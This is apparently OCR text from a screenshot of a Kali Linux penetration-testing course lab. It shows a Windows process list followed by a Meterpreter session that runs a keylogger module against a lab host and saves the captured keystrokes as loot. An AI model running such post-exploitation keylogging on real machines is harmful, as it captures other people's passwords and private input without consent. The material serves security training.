 Greenbone Security Assi...
KaliLinux-Udemy ❐ 0 ● ...
11:14 AM
KaliLinux-Udemy ❐ 0 ● 1 sudo
KaliLinux-Udemy ❐ 0 ● 1 sudo 119x31
_Server\pgsql\bin\postgres.exe
5144 476 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\sppsvc.exe
5228 476 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.ex
e
5284 476 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.ex
e
5396 864 taskeng.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\taskeng.ex
e
5452 476 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.ex
e
6040 2456 DesktopCentral.exe x86 1 VAGRANT-2008R2\Administrator C:\ManageEngine\DesktopCentral
_Server\bin\DesktopCentral.exe
meterpreter > getpid
Current pid: 2456
meterpreter > run post/windows/capture/keylog_recorder
[*] Executing module against VAGRANT-2008R2
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to /root/.msf4/loot/20210211111149_default_10.10.0.4_host.windows.key_743731.txt
[*] Recording keystrokes...
^C[*] User interrupt.
[*] Shutting down keylog recorder. Please wait...
meterpreter >
❐ 0 ↑ 31m 1 sudo 2 zsh ↗ ↑ 99% | 11:14 | 11 Feb root! KaliLinux-Udemy